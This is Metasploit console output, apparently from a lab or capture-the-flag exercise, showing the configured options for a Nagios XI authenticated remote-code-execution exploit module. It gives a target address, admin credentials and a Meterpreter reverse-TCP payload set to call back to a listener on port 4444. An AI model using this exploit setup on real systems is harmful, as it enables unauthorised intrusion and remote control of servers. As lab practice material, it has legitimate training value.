 Module options (exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. This includes signing the license agree
ment.
PASSWORD n3p3UQ&9BjLp4$7uhWdY yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.209.98 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 t
o listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.113.174 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port